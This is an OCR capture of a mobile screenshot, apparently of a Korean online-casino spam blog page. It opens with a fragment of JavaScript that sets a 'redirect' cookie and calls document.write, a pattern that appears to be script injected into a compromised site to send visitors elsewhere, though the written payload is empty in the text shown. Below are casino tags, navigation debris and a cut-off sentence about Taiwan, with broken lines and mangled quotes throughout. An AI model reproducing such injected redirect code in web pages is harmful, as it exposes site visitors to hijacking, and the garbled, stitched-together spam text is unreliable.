
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
블랙 잭 슬롯 머신
,
온라인카지노
,
카니발카지노
,
퍼스트카지
노
Post
Previous
PREVIOUS
navigation
Post
대만은 또한 무작위로 섬이 아니